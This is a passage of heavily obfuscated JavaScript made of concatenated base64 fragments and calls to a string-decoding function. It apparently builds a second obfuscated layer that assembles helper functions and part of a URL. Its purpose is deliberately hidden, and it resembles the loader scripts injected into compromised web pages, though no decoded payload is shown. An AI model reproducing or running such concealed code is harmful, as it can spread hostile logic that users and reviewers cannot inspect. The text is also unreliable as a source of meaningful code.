+_0x4417285t(0x2fc)+'StJKDB4NDlhLCdxWkk4JykrSSgweDM2NC'+'wnZ3MkUScpK0koMHgyNDMsJ1dtKWsnKSt'+'JKDB4NDJiLCdaNmZ3JykrSSgweDMzNSwn'+_0x4417285t(0x21a)+'DB4MzNjLCdLVFFxJykrSSgweDVjNywna0'+'UpVycpK0koMHgzNmMsJyUzc0YnKStJKDB'+'4NjMwLCclTXJXJykrSSgweDQ0YiwnJU1y'+_0x4417285t(0x318)+'WNiLCdVQXBlJykrSSgweDJjNSwnajJaaC'+_0x4417285t(0x303)+'mLCdoYXdDJykrSSgweDI2MSwnOXlkMCcp'+'K0koMHg0NDQsJ1VDNXonKStJKDB4NWE4L'+'Ccmekk2JykrSSgweDRiNiwnNnNsaScpK0'+'koMHgxZWUsJ0khQ1cnKStJKDB4MmRkLCc'+'pQXR5JykrSSgweDc1YiwnR3BpQScpK0ko'+'MHgzNjcsJ2dzJFEnKStJKDB4NjJlLCdLV'+'FFxJykrSSgweDJhYywnKUF0eScpK0koMH'+'gyM2UsJyVNclcnKStJKDB4NDk5LCdXbSl'+'rJykrSSgweDcyYiwnYzBYYycpK0koMHg0'+'MjYsJyNiMmwnKStJKDB4NjM0LCdjQnYoJ'+'ykrSSgweDNmZSwnV20paycpK0koMHg0OT'+'AsJ2dzJFEn')+('KStJKDB4NzE4LCcmekk2JykrSSgweDI2N'+_0x4417285t(0x1b4)+'tJKDB4MjM1LCdHcGlBJykrSSgweDU4OCw'+'nOHZWbycpK0koMHgyZmUsJ2oyWmgnKStJ'+'KDB4NjBkLCdOa242JykrSSgweDFlOSwnR'+'3BpQScpK0koMHg0NmQsJ2NCdignKStJKD'+'B4NTQ5LCdjcSpAJykrSSgweDJkZiwnW0d'+'xQCcpK0koMHg1NzAsJ0tUUXEnKStJKDB4'+_0x4417285t(0x159)+'CcpK0koMHg0MzUsJ0I1aUcnKStJKDB4NT'+'BhLCdQdHNzJykrSSgweDNmNiwnITVxaSc'+'pK0koMHgyMjAsJ2hhd0MnKStJKDB4NjI1'+'LCdDVGVSJykrSSgweDJmNywnJTNzRicpK'+'0koMHg1OWUsJ1tHcUAnKStJKDB4MmZmLC'+'dVQzV6JykrSSgweDMyOSwnY3EqQCcpK0k'+'oMHg1YTMsJ2NxKkAnKStJKDB4MzYxLCdX'+'UFNqJykrSSgweDNmMywnYzBYYycpK0koM'+'HgyMWYsJzZzbGknKStJKDB4NTVmLCdjQn'+'YoJykrSSgweDViMywnMnMhMicpK0koMHg'+'0MjMsJ3FaSTgnKStJKDB4MWRiLCdqMlpo'+'JykrSSgweDFhOCwnY0J2KCcpK0koMHg3M'+'WEsJ012a0gnKStJKDB4NDdmLCcycyEyJy'+'krSSgweDY4YSwnRV5eYScpK0koMHg0MDc'+'sJzh2Vm8nKStJKDB4Njk4LCdXUFNqJykr'+'SSgweDJjYywnY0J2KCcpK0koMHgyNzQsJ'+'2NCdignKStJKDB4MjA2LCdNTygoJykrSS'+'gweDY5ZiwnJTNzRicpK0koMHgzNDAsJ01'+'2a0gnKStJKDB4NjJjLCcxamhDJykrSSgw'+_0x4417285t(0x246)+'0YnKStJKDB4NTE1LCdoYXdDJykrSSgweD'+'VkOSwnI2Iy')+(_0x4417285t(0x1cc)+'GIzLCdjcSpAJykrSSgweDQwZSwnRV5eYS'+'cpK0koMHg2Y2MsJ2MwWGMnKStJKDB4MWY'+_0x4417285t(0x14a)+'K0koMHg0MzcsJ0l6SHQnKStJKDB4NzUzL'+_0x4417285t(0x1d8)+'koMHgzYjUsJ3FaSTgnKStJKDB4MjkxLCc'+'ycyEyJykrSSgweDI3YiwnUENMXScpK0ko'+'MHg2ZGUsJ11oJEInKStJKDB4MzEwLCdxW'+'kk4JykrSSgweDY5MSwnY3EqQCcpK0koMH'+'g2NDksJ09CVGonKStJKDB4NzI3LCdCNWl'+'HJykrSSgweDRjYywnY0J2KCcpK0koMHg3'+'M2YsJ2MwWGMnKStJKDB4MjUwLCdCNWlHJ'+'ykrSSgweDM4OSwnNnNsaScpK0koMHg2Nj'+'gsJyE1cWknKStJKDB4NGVjLCcxamhDJyk'+_0x4417285t(0x26d)+'JyVNclcnKStJKDB4NDM2LCdjQnYoJykrS'+'SgweDU1YiwnY3EqQCcpK0koMHg0MzgsJ1'+_0x4417285t(0x262)+_0x4417285t(0x1a6)+'WmgnKStJKDB4NWU4LCdVQzV6JykrSSgwe'+_0x4417285t(0x300)+'wnKStJKDB4MzJkLCdxWkk4JykrSSgweDY'+_0x4417285t(0x150)+_0x4417285t(0x1cf)+'ywnSXpIdCcpK0koMHgyMzYsJ0dwaUEnKS'+'tJKDB4MjcyLCd3T2JqJykrSSgweDU5Ziw'+'nQjVpRycpK0koMHgzNDQsJ05rbjYnKStJ'+'KDB4NjgyLCddaCRCJykrSSgweDM5MSwnW'+'jZmdycpK0koMHgxZWQsJ0xeTDYnKStJKD'+'B4MzdlLCcx')+('amhDJykrSSgweDU5NCwnQ1RlUicpK0koM'+'HgzMWYsJ0YqMXQnKStJKDB4NDY1LCdncy'+'RRJykrSSgweDZlNSwnY3EqQCcpK0koMHg'+_0x4417285t(0x22b)+'JykrSSgweDYzYywnTXZrSCcpK0koMHg1Z'+'TEsJyZ6STYnKStJKDB4Mjc5LCdJekh0Jy'+'krSSgweDZiNiwnITVxaScpK0koMHg3NTc'+_0x4417285t(0x1d2)+'SSgweDM4MSwnQ1RlUicpK0koMHg0NDEsJ'+_0x4417285t(0x304)+'gweDczOCwnZmFrIScpK0koMHg0ZmYsJ2M'+_0x4417285t(0x171)+'eDUxMiwnUENMXScpK0koMHg1ODUsJ0xeT'+'DYnKStJKDB4NTZjLCc5eWQwJykrSSgweD'+'JhYSwnS1RRcScpK0koMHg0ODEsJzl5ZDA'+_0x4417285t(0x244)+'NCwnQ1RlUicpK0koMHg1ZjMsJzFqaEMnK'+'StJKDB4MzdiLCc4dlZvJykrSSgweDRhNS'+_0x4417285t(0x25d)+'JKDB4NjAxLCdoYXdDJykrKEkoMHg0OGIs'+_0x4417285t(0x1c6)+'SgweDQwOCwnJnpJNicpK0koMHgzNzUsJ0'+_0x4417285t(0x1ed)+'weDFiYSwnTmtuNicpK0koMHgzMDIsJ2dz'+'JFEnKStJKDB4NmY4LCd3T2JqJykrSSgwe'+'DFhYywnMWpoQycpK0koMHgxZGYsJ2xXNV'+'gnKStJKDB4NWVjLCdbR3FAJykrSSgweDI'+'xNiwnQ1RlUicpK0koMHg2NzUsJzJzITIn'+'KStJKDB4NGJkLCdFXl5hJykrSSgweDFjM'+'SwnUENMXScpK0koMHgyNDIsJyVNclcnKS'+_0x4417285t(0x2be))+('LCdFXl5hJykrSSgweDNiMSwnd09iaicpK'+'0koMHg0MDQsJ3IhW3gnKStJKDB4MWMwLC'+'dNdmtIJykrSSgweDJiZiwnI2IybCcpK0k'+'oMHgzNWUsJ1dQU2onKStJKDB4NjU3LCd3'+'T2JqJykrSSgweDRhNiwnVSE2cScpK0koM'+'Hg3MGQsJ2oyWmgnKStJKDB4NjU5LCdDVG'+'VSJykrSSgweDQ1NCwnSSFDVycpK0koMHg'+'yMjMsJylBdHknKStJKDB4MzE1LCdyIVt4'+_0x4417285t(0x2e9)+'TYsJzZzbGknKStJKDB4NTMzLCdjMFhjJy'+'krSSgweDQwYiwnVSE2cScpK0koMHgzYWI'+'sJ0VeXmEnKStJKDB4NmVhLCcjYjJsJykr'+'SSgweDQ5MSwnMENZSCcpK0koMHg0YWMsJ'+_0x4417285t(0x2b1)+'gweDM1MCwnTF5MNicpK0koMHgyZDcsJ1t'+'HcUAnKStJKDB4NzMyLCdncyRRJykrSSgw'+'eDY3YiwnJTNzRicpK0koMHg2YWEsJ3IhW'+'3gnKStJKDB4NzVmLCdmYWshJykrSSgweD'+'czZSwnNnNsaScpK0koMHg0ZjYsJ1dQU2o'+'nKStJKDB4NTc0LCdyIVt4JykrSSgweDUz'+'OSwnS1RRcScpK0koMHgzMzAsJ2MwWGMnK'+'StJKDB4NzI1LCclM3NGJykrSSgweDZhNC'+'wnITVxaScpK0koMHg0OGUsJ1VDNXonKSt'+'JKDB4MzMzLCdVQXBlJykrSSgweDQwYSwn'+'ajJaaCcpK0koMHg0YzEsJ3IhW3gnKStJK'+'DB4NjUyLCdDekwqJykrSSgweDZjMCwnY0'+'J2KCcpK0koMHgzNTgsJ3IhW3gnKStJKDB'+'4NjNhLCclTXJXJykrSSgweDczYiwnRiox'+'dCcpK0koMHgxYjUsJ1B0c3MnKStJKDB4N'+'jlhLCdmYWshJykrSSgweDFjMywnZmFrIS'+'cpK0koMHgz')+('MTEsJ1o2ZncnKStJKDB4NGJlLCdyIVt4J'+'ykrSSgweDFkNCwnZmFrIScpK0koMHgyNT'+'UsJzBDWUgnKStJKDB4NGUzLCc2c2xpJyk'+'rSSgweDNkNSwnMENZSCcpK0koMHg2ZGQs'+'J0xeTDYnKStJKDB4NWRmLCdVQXBlJykrS'+'SgweDVlZCwnZmFrIScpK0koMHgzZGYsJ0'+_0x4417285t(0x2a9)+'weDJiZCwnW0dxQCcpK0koMHgzM2YsJyNi'+'MmwnKStJKDB4M2NkLCdVITZxJykrSSgwe'+'DJhOSwnJnpJNicpK0koMHgyYzAsJ0N6TC'+'onKStJKDB4MjA0LCdOa242JykrSSgweDN'+'lNiwnajJaaCcpK0koMHg2YTAsJyVNclcn'+'KStJKDB4NzEyLCdaNmZ3JykrSSgweDUwY'+'iwnTXZrSCcpK0koMHgzMWMsJ1dtKWsnKS'+'tJKDB4NTRlLCcjYjJsJykrSSgweDVkZSw'+'nR3BpQScpK0koMHgyYWIsJ1BDTF0nKStJ'+'KDB4NzQ0LCdXbSlrJykrSSgweDZhYiwnY'+'3EqQCcpK0koMHg2YjAsJ0I1aUcnKStJKD'+_0x4417285t(0x2bb)+'wZScpK0koMHg2ZDMsJ2ZhayEnKStJKDB4'+_0x4417285t(0x225)+'CcpK0koMHg3MmYsJzZzbGknKStJKDB4Nz'+_0x4417285t(0x2fb)+'pK0koMHg0YjgsJ05rbjYnKStJKDB4MzYw'+'LCd6dEN6JykrSSgweDIxMywnZmFrIScpK'+'0koMHgyMjUsJ0NUZVInKStJKDB4MzhkLC'+'djQnYoJykrSSgweDRjNywnMENZSCcpK0k'+'oMHgyYTIsJ0N6TConKStJKDB4NzMzLCdX'+'bSlrJykrSSgweDNlOCwnS1RRcScpK0koM'+'Hg1MTAsJ3p0Q3onKStJKDB4Mjc2LCdqMl'+_0x4417285t(0x326))+(_0x4417285t(0x1d7)+'ncnKStJKDB4NWY3LCc5eWQwJykrSSgweD'+'U0MSwnWjZmdycpK0koMHg0NmYsJ2NxKkA'+'nKStJKDB4NmQwLCclTXJXJykrSSgweDYz'+_0x4417285t(0x2c6)+'StJKDB4M2MxLCdVQXBlJykrSSgweDI1NC'+'wnZ3MkUScpK0koMHgzMDgsJzl5ZDAnKSt'+'JKDB4MWUzLCdHcGlBJykrSSgweDU2OCwn'+_0x4417285t(0x2e4)+'DB4MzA0LCdQQ0xdJykrSSgweDRhMiwnUH'+'RzcycpK0koMHg3MTQsJylBdHknKStJKDB'+'4M2Y0LCcycyEyJykrSSgweDViNSwnW0dx'+'QCcpK0koMHg0YmEsJyZ6STYnKStJKDB4M'+'mY4LCdLVFFxJykrSSgweDVhYiwnSXpIdC'+_0x4417285t(0x2cd)+'5LCdsVzVYJykrSSgweDRjZSwnWjZmdycp'+'K0koMHg2Y2IsJzh2Vm8nKStJKDB4MjMyL'+'CdCNWlHJykrSSgweDU5ZCwnQ1RlUicpK0'+'koMHg1ZjYsJ1BDTF0nKStJKDB4Njg2LCd'+_0x4417285t(0x163)+_0x4417285t(0x156)+_0x4417285t(0x2e1)+_0x4417285t(0x31d)+'xJykrSSgweDM3NiwnbFc1WCcpK0koMHg3'+_0x4417285t(0x15f)+'ykrSSgweDQyMSwnZ3MkUScpK0koMHgyNj'+'YsJ09CVGonKStJKDB4NjAzLCcpVTcjJyk'+'rSSgweDNjMywnbFc1WCcpK0koMHg1ZDgs'+'J0VeXmEnKStJKDB4MmUyLCdNTygoJykrS'+'SgweDFiNiwnWjZmdycpK0koMHgxYmQsJ1'+_0x4417285t(0x1b7))+('KDB4NWE0LCcxamhDJykrSSgweDM5MCwnY'+_0x4417285t(0x160)+'B4MmE1LCdJIUNXJykrSSgweDJlNywnITV'+'xaScpK0koMHgxZmUsJyE1cWknKStJKDB4'+'NjgxLCdncyRRJykrSSgweDJiMywnJU1yV'+'ycpK0koMHg0YTQsJ0N6TConKStJKDB4Mj'+_0x4417285t(0x213)+'pK0koMHgxOWQsJylVNyMnKStJKDB4MzZi'+'LCdjcSpAJykrSSgweDU4MSwnT0JUaicpK'+'0koMHg0ZDUsJ1dQU2onKStJKDB4NDEzLC'+'dJIUNXJykrSSgweDUzNSwnSXpIdCcpK0k'+'oMHg1MzYsJ3p0Q3onKStJKDB4MmIwLCc2'+_0x4417285t(0x182)+'HgzMTIsJylBdHknKStJKDB4NTE2LCdXbS'+'lrJykrSSgweDY5Yiwnd09iaicpK0koMHg'+'xOWUsJ1B0c3MnKStJKDB4MzQ2LCdmYWsh'+'JykrSSgweDY2YywnVUFwZScpK0koMHgzM'+'TksJ3dPYmonKStJKDB4MmU4LCddaCRCJy'+_0x4417285t(0x189)+'sJ2hhd0MnKStJKDB4NDkzLCdFXl5hJykr'+_0x4417285t(0x1e4)+'3p0Q3onKStJKDB4MzY5LCdrRSlXJykrSS'+'gweDY3OCwnSSFDVycpK0koMHg2ZDEsJ1d'+'tKWsnKStJKDB4NDZlLCdxWkk4JykrSSgw'+'eDJlMSwnZ3MkUScpK0koMHg1MzAsJyUzc'+'0YnKStJKDB4NGVhLCcpVTcjJykrSSgweD'+_0x4417285t(0x2d9)+'nKStJKDB4NjdkLCdXUFNqJykpKyhJKDB4'+'MjJlLCdqMlpoJykrSSgweDViOSwnQjVpR'+'ycpK0koMHg2YjMsJylBdHknKStJKDB4NG'+'M4LCdJIUNX')+('JykrSSgweDIzYSwnJnpJNicpK0koMHgxY'+'2EsJyE1cWknKStJKDB4NmM1LCdXUFNqJy'+'krSSgweDU1ZCwnJTNzRicpK0koMHgyZTA'+'sJ0N6TConKStJKDB4MWVjLCdXbSlrJykr'+_0x4417285t(0x306)+'2xXNVgnKStJKDB4NzEzLCdPQlRqJykrSS'+'gweDVjYSwnaGF3QycpK0koMHg0OWMsJ0l'+'6SHQnKStJKDB4NTcyLCdjcSpAJykrSSgw'+'eDIyZiwnTU8oKCcpK0koMHgyYmUsJ2hhd'+'0MnKStJKDB4MWE5LCdQdHNzJykrSSgweD'+'Y2ZiwnQ1RlUicpK0koMHgyZWYsJ0NUZVI'+_0x4417285t(0x1eb)+'MSwnTF5MNicpK0koMHg1NDQsJ2hhd0MnK'+_0x4417285t(0x329)+'wnV20paycpK0koMHg1OGMsJ1o2ZncnKSt'+_0x4417285t(0x23f)+'MnMhMicpK0koMHgxZTUsJyUzc0YnKStJK'+'DB4M2M5LCc2c2xpJykrSSgweDUzOCwnWj'+'ZmdycpK0koMHg2ZTQsJ1UhNnEnKStJKDB'+'4NDk4LCc4dlZvJykrSSgweDZiZCwnZmFr'+'IScpK0koMHgzOTYsJ0dwaUEnKStJKDB4M'+_0x4417285t(0x1f0)+'cpK0koMHg2ZmIsJyUzc0YnKStJKDB4NDE'+_0x4417285t(0x2f9)+'K0koMHgyODIsJzl5ZDAnKStJKDB4M2E0L'+'CdGKjF0JykrSSgweDJjZSwnI2IybCcpK0'+'koMHgxZjYsJ0khQ1cnKStJKDB4NmE1LCc'+'ycyEyJykrSSgweDZhMSwnRV5eYScpK0ko'+'MHg2YmYsJ3dPYmonKStJKDB4MjAwLCdXb'+'SlrJykrSSgweDZlMSwnW0dxQCcpK0koMH'+'g0Y2QsJ0Ve')+('XmEnKStJKDB4NjJhLCdDVGVSJykrSSgwe'+'DM2MywnWjZmdycpK0koMHgyZDUsJ2NCdi'+'gnKStJKDB4NzA1LCdNTygoJykrSSgweDZ'+_0x4417285t(0x16b)+'KStJKDB4NjljLCdPQlRqJykrSSgweDM1Y'+_0x4417285t(0x294)+'tJKDB4M2NjLCdQQ0xdJykrSSgweDQwNiw'+_0x4417285t(0x1b2)+'KDB4NmYwLCdFXl5hJykrSSgweDRmMSwnc'+'VpJOCcpK0koMHg2NGQsJyZ6STYnKStJKD'+'B4NjUxLCdncyRRJykrSSgweDY5NiwnITV'+'xaScpK0koMHg2ZTAsJ2xXNVgnKStJKDB4'+_0x4417285t(0x18d)+'ycpK0koMHgyMDMsJ3IhW3gnKStJKDB4M2'+'UzLCdNdmtIJykrSSgweDRhYiwnNnNsaSc'+'pK0koMHg1MTgsJ3FaSTgnKStJKDB4Mzk3'+_0x4417285t(0x247)+'0koMHg1Y2IsJ1o2ZncnKStJKDB4MjUzLC'+_0x4417285t(0x1c1)+'oMHgyOWYsJ0NUZVInKStJKDB4NGQ4LCcw'+'Q1lIJykrSSgweDQ3OCwnJTNzRicpK0koM'+_0x4417285t(0x319)+_0x4417285t(0x236)+_0x4417285t(0x1e2)+'JykrSSgweDU3OSwnTmtuNicpK0koMHg1N'+_0x4417285t(0x191)+'krSSgweDZkOSwnQ1RlUicpK0koMHgyMjc'+'sJ0tUUXEnKStJKDB4NjMxLCdOa242Jykr'+'SSgweDVjZSwnV1BTaicpK0koMHgyNWUsJ'+'zh2Vm8nKStJKDB4MmZkLCdFXl5hJykrSS'+_0x4417285t(0x307))+('WjZmdycpK0koMHgxZjksJ1VDNXonKStJK'+'DB4MmNmLCdmYWshJykrSSgweDI3YSwnbF'+'c1WCcpK0koMHgzZDEsJ2oyWmgnKStJKDB'+_0x4417285t(0x16c)+'WCcpK0koMHg1YmYsJ0khQ1cnKStJKDB4N'+'TE5LCdOa242JykrSSgweDc0NiwnenRDei'+'cpK0koMHg2NDgsJ2xXNVgnKStJKDB4NGZ'+'jLCdaNmZ3JykrSSgweDVhZiwnYzBYYycp'+'K0koMHg0Y2YsJ09CVGonKStJKDB4NWMxL'+'CdmYWshJykrSSgweDZhOSwnJnpJNicpK0'+_0x4417285t(0x1f4)+_0x4417285t(0x291)+'MHg2NjIsJ3p0Q3onKStJKDB4NDI5LCdCN'+'WlHJykrSSgweDU4MywnUENMXScpK0koMH'+'g3MzAsJ0N6TConKStJKDB4NTAwLCdqMlp'+'oJykrSSgweDM0MywnTXZrSCcpK0koMHg2'+'NDUsJzFqaEMnKStJKDB4MjNmLCdrRSlXJ'+_0x4417285t(0x28a)+'EsJ1VDNXonKStJKDB4Njk0LCdoYXdDJyk'+_0x4417285t(0x2f4)+'Jzl5ZDAnKStJKDB4NjY1LCdDVGVSJykrS'+'SgweDYwNSwnenRDeicpK0koMHgyYjgsJ0'+'I1aUcnKStJKDB4NWViLCdQdHNzJykrSSg'+_0x4417285t(0x2d0)+_0x4417285t(0x208)+_0x4417285t(0x17d)+'QnKStJKDB4NGJiLCcwQ1lIJykrSSgweDY'+'1YywnajJaaCcpK0koMHgxYzIsJ1UhNnEn'+'KStJKDB4NDk2LCdVQXBlJykrSSgweDYwN'+'iwnTF5MNicpK0koMHgzZGUsJzZzbGknKS'+'tJKDB4M2Vl')+('LCdQdHNzJykrSSgweDQyNywnT0JUaicpK'+'0koMHgyNWMsJ0khQ1cnKStJKDB4NzU5LC'+_0x4417285t(0x2c5)+'oMHg2OTcsJ1tHcUAnKStJKDB4Njc2LCdr'+'RSlXJykrSSgweDYzNiwnJTNzRicpK0koM'+'Hg0N2EsJ0VeXmEnKStJKDB4NjAwLCdJek'+'h0JykrSSgweDZiNSwnY0J2KCcpK0koMHg'+'yNjIsJyUzc0YnKStJKDB4NTJmLCcxamhD'+_0x4417285t(0x190)+_0x4417285t(0x1de)+'krSSgweDYxMCwnITVxaScpK0koMHg1NGQ'+'sJ0VeXmEnKStJKDB4MzJhLCd3T2JqJykr'+_0x4417285t(0x239)+'0khQ1cnKStJKDB4NDBmLCcxamhDJykrSS'+'gweDNjYSwnVUM1eicpK0koMHgxZTcsJ01'+'2a0gnKStJKDB4NGUwLCdxWkk4JykrSSgw'+'eDJkMCwnJTNzRicpK0koMHgzZTEsJ05rb'+'jYnKStJKDB4Mzk1LCdbR3FAJykrSSgweD'+'ViZSwnW0dxQCcpK0koMHg1MDcsJ3IhW3g'+'nKStJKDB4NDlkLCdjQnYoJykrSSgweDY5'+'MywnciFbeCcpK0koMHgyZDgsJ0dwaUEnK'+'StJKDB4MjU5LCdjMFhjJykrSSgweDMxYS'+'wnY3EqQCcpK0koMHg2OTIsJ0VeXmEnKSt'+'JKDB4Njk1LCdGKjF0JykrSSgweDYxNCwn'+'YzBYYycpK0koMHg1YmIsJyVNclcnKStJK'+'DB4NjZkLCc2c2xpJykrSSgweDczNCwnKV'+'U3IycpK0koMHg1MTQsJylBdHknKStJKDB'+_0x4417285t(0x15c)+_0x4417285t(0x31c)+_0x4417285t(0x31a)+'cpK0koMHgy')+('MTAsJzBDWUgnKStJKDB4NzQwLCcpQXR5J'+_0x4417285t(0x1bd)+_0x4417285t(0x2ba)+'rSSgweDU2MCwnR3BpQScpK0koMHg3MGEs'+'J11oJEInKStJKDB4MmM4LCdOa242JykrS'+'SgweDcwMywnOXlkMCcpKSsoSSgweDNiZC'+'wnOXlkMCcpK0koMHg2YjEsJ0dwaUEnKSt'+_0x4417285t(0x234)+'bFc1WCcpK0koMHg3M2MsJzFqaEMnKStJK'+_0x4417285t(0x2e8)+'E2cScpK0koMHgzZDksJ05rbjYnKStJKDB'+'4NWZjLCc5eWQwJykrSSgweDUyOCwnRiox'+'dCcpK0koMHgzYmIsJ0xeTDYnKStJKDB4N'+'jVlLCcjYjJsJykrSSgweDJkZSwnYzBYYy'+_0x4417285t(0x1c2)+'iLCdbR3FAJykrSSgweDNiZiwncVpJOCcp'+'K0koMHgzZWYsJ2MwWGMnKStJKDB4NTI0L'+'CdLVFFxJykrSSgweDVmZiwnR3BpQScpK0'+'koMHgyMzgsJ3dPYmonKStJKDB4MzAwLCd'+'aNmZ3JykrSSgweDM4MiwnTU8oKCcpK0ko'+'MHg1OGEsJ1o2ZncnKStJKDB4NWE1LCdXb'+_0x4417285t(0x2bc)+_0x4417285t(0x1d3)+'0JykrSSgweDRjMiwnTmtuNicpK0koMHg3'+'MzksJyUzc0YnKStJKDB4MzEzLCdFXl5hJ'+'ykrSSgweDZiOCwnQjVpRycpK0koMHgxZG'+'EsJzZzbGknKStJKDB4NjJmLCcwQ1lIJyk'+'rSSgweDQ1OSwnJTNzRicpK0koMHg2YmIs'+'J1dQU2onKSksZVtJKDB4NDY3LCdsVzVYJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGVb')+('SSgweDVhOSwnQ3pMKicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwK3E7fSxlW0koMH'+'gyMTcsJzBDWUgnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcCtxO30sZVtJKDB4MWQz'+'LCcycyEyJyldPUkoMHg2MGUsJylBdHknK'+'Ssncy8nLGVbSSgweDMyNSwnV20paycpXT'+'1JKDB4NTM0LCdVITZxJykrSSgweDNiMCw'+'naGF3QycpK0koMHg1NWMsJyVNclcnKStJ'+_0x4417285t(0x1a0)+'09iaicpK0koMHg2ZGIsJ3FaSTgnKStJKD'+'B4NTY3LCcpQXR5JykrSSgweDc0MywnTU8'+_0x4417285t(0x20a)+'NjFkLCc5eWQwJykrSSgweDMzZCwnOHZWb'+'ycpK0koMHgzZGMsJ2NxKkAnKStJKDB4ND'+'g1LCdyIVt4JykrSSgweDUwZSwnNnNsaSc'+_0x4417285t(0x242)+'LCdOa242JykrSSgweDI4OSwnJnpJNicpK'+'0koMHg3MDYsJ3IhW3gnKStJKDB4NWVlLC'+'ddaCRCJykrSSgweDJiYiwnZ3MkUScpK0k'+'oMHgzMDcsJ2xXNVgnKStJKDB4MWRlLCdJ'+'ekh0JykrSSgweDNmMSwnXWgkQicpK0koM'+_0x4417285t(0x161)+'tIJykrSSgweDMwNiwnenRDeicpK0koMHg'+'zZjUsJ1UhNnEnKStJKDB4MmQzLCchNXFp'+'JykrSSgweDU1NCwnJTNzRicpK0koMHgzN'+'TIsJ1BDTF0nKStJKDB4NmFkLCcjYjJsJy'+'krSSgweDFmYywnWjZmdycpK0koMHg1MmM'+'sJ1B0c3MnKStJKDB4MjA5LCcxamhDJykr'+'SSgweDQyZCwnZ3MkUScpK0koMHg2YjIsJ'+_0x4417285t(0x16f)+'gweDMyNiwn')+('TF5MNicpK0koMHg2ZDgsJ1VDNXonKStJK'+'DB4M2Q3LCdXbSlrJykrSSgweDFjNCwnZm'+'FrIScpK0koMHgyYmMsJzl5ZDAnKStJKDB'+'4NDAzLCdbR3FAJykrSSgweDJhZCwnS1RR'+'cScpK0koMHgzOWIsJzFqaEMnKStJKDB4N'+'mEzLCdCNWlHJykrSSgweDQ1YSwnMnMhMi'+'cpK0koMHg1ZTQsJ0VeXmEnKStJKDB4NGR'+'jLCcxamhDJykrSSgweDU4ZSwnV1BTaicp'+'K0koMHg0NTgsJ0tUUXEnKStJKDB4NWQwL'+'CdOa242JykrSSgweDMxZCwncVpJOCcpK0'+'koMHg1ODcsJzZzbGknKStJKDB4NTZlLCd'+'NdmtIJykrSSgweDFjYywnRV5eYScpK0ko'+'MHgyZmEsJyZ6STYnKStJKDB4NmY5LCdQQ'+_0x4417285t(0x1f7)+'g3MGYsJ0khQ1cnKStJKDB4MWIxLCcmekk'+'2JykrSSgweDY3ZSwnJTNzRicpK0koMHgz'+'YjMsJ0NUZVInKStJKDB4M2I4LCdXbSlrJ'+_0x4417285t(0x2ec)+'UsJ2MwWGMnKStJKDB4NTg2LCdFXl5hJyk'+'rSSgweDNlMiwnTU8oKCcpK0koMHg2ODUs'+'J1VDNXonKStJKDB4NTQwLCdJekh0JykrS'+'SgweDYyMSwnKVU3IycpK0koMHg3NGMsJ3'+'FaSTgnKStJKDB4NmZhLCdHcGlBJykrSSg'+'weDNjNCwnOXlkMCcpK0koMHgzZDAsJzFq'+'aEMnKStJKDB4MzVmLCclM3NGJykrSSgwe'+'DVmMiwnXWgkQicpK0koMHgxZWIsJ0l6SH'+_0x4417285t(0x184)+'kNywnTF5MNicpK0koMHg0MjIsJyZ6STYn'+_0x4417285t(0x2f3)+'ywnciFbeCcpK0koMHg2MDQsJ0xeTDYnKS'+_0x4417285t(0x1e8))+('LCclTXJXJykrSSgweDcyNiwnUENMXScpK'+'0koMHgzYTAsJyUzc0YnKStJKDB4M2M2LC'+'ddaCRCJykrSSgweDJlNCwnQjVpRycpK0k'+'oMHgyYzksJ0khQ1cnKStJKDB4MWQ1LCdJ'+'ekh0JykrSSgweDMzYiwnJnpJNicpK0koM'+'Hg0ZmIsJ0tUUXEnKStJKDB4NGM2LCdoYX'+'dDJykrSSgweDcwZSwnOXlkMCcpK0koMHg'+_0x4417285t(0x2d1)+'JykrSSgweDRhZSwnUHRzcycpK0koMHgzM'+'2UsJ1tHcUAnKStJKDB4Mjc4LCdncyRRJy'+'krSSgweDJkYiwnZ3MkUScpK0koMHg0MWU'+_0x4417285t(0x1bc)+'SSgweDMxZSwnaGF3QycpK0koMHg1MjEsJ'+_0x4417285t(0x252)+'gweDU2YSwnMENZSCcpK0koMHgzY2YsJ1o'+_0x4417285t(0x279)+'eDM3NywnajJaaCcpK0koMHg2MGYsJ2oyW'+_0x4417285t(0x193)+'I0OSwnUHRzcycpK0koMHg0ZjQsJ3FaSTg'+_0x4417285t(0x16d)+'MywnRioxdCcpK0koMHgzOGIsJ1BDTF0nK'+'StJKDB4NzJlLCcpQXR5JykrSSgweDI5NC'+_0x4417285t(0x315)+'JKDB4NTA1LCdVQXBlJykrSSgweDNhZSwn'+'Z3MkUScpK0koMHgxZmYsJ1B0c3MnKStJK'+'DB4MzljLCdQdHNzJykrSSgweDUxYywnSX'+'pIdCcpK0koMHg2MmIsJzFqaEMnKStJKDB'+'4NGM1LCdVITZxJykrSSgweDQ0Mywna0Up'+'VycpK0koMHg0ZDEsJ2NxKkAnKStJKDB4N'+'TExLCdyIVt4JykrSSgweDI1MiwnMENZSC'+'cpK0koMHg1')+('ZDIsJ0khQ1cnKStJKDB4MzA1LCdMXkw2J'+'ykrSSgweDQ4NiwnVUM1eicpK0koMHgyNz'+'EsJ2tFKVcnKStJKDB4NmZmLCdNdmtIJyk'+'rSSgweDUwNCwnZmFrIScpK0koMHg2MTgs'+'J0l6SHQnKStJKDB4NDUwLCdQQ0xdJykrS'+'SgweDQxNiwnTU8oKCcpK0koMHg1Y2MsJ2'+'ZhayEnKStJKDB4NGU1LCdNTygoJykrSSg'+'weDVhMiwnOXlkMCcpK0koMHgzYzUsJ2dz'+'JFEnKStJKDB4MjY5LCcxamhDJykrSSgwe'+'DI0ZiwnY0J2KCcpK0koMHg0OTUsJ2NCdi'+'gnKStJKDB4NDUyLCdVITZxJykrSSgweDM'+_0x4417285t(0x1ca)+'KStJKDB4MjQxLCdVQXBlJykrSSgweDZkM'+'iwnOHZWbycpK0koMHgzMTQsJzFqaEMnKS'+'tJKDB4NjFhLCddaCRCJykrSSgweDRkMiw'+'nMWpoQycpK0koMHg0NzAsJyE1cWknKStJ'+'KDB4NTZmLCcwQ1lIJykrSSgweDYwYSwnY'+'0J2KCcpK0koMHg0NzksJ1VBcGUnKStJKD'+_0x4417285t(0x22f)+'saScpK0koMHgyMmIsJ1tHcUAnKStJKDB4'+'NGRhLCclM3NGJykrSSgweDQ1NSwnT0JUa'+'icpK0koMHgxYmYsJ0I1aUcnKStJKDB4Nj'+'IzLCdbR3FAJykrSSgweDI5MCwnMnMhMic'+'pK0koMHg2NzEsJyUzc0YnKStJKDB4N